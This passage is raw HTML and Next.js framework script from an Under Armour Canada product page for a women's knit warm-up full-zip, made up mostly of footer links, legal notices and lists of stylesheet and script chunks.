0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div id="teconsent"></div><div><a href="https://help.underarmour.ca/s/article/AODA-Policy">Ontario AODA Policy</a></div><div><a href="https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US">Ontario Multi-Year Accessibility Plan</a></div><div><a href="https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US">Bill S-211</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div><div class="Footer-module-scss-module__hjBIFG__footer-ca-copy">See our <a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a> or<!-- --> <a href="https://help.underarmour.ca/s/?language=en_US">Contact Us</a> for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com</div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html" style="color:#fff"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/750f1180af185e86.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-ca\",\"product\",\"dwvar_1376887_color%3D001\",\"style\",\"shirts_and_tops\",\"ua_knit_warm_up_team_womens_full-zip\",\"1376887.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-ca\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1376887_color%3D001\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScri"])</script><script>self.__next_f.push([1,"pts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/750f1180af185e86.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/c59b4b72509d9d96.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/fc00be1b6e876e93.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_nex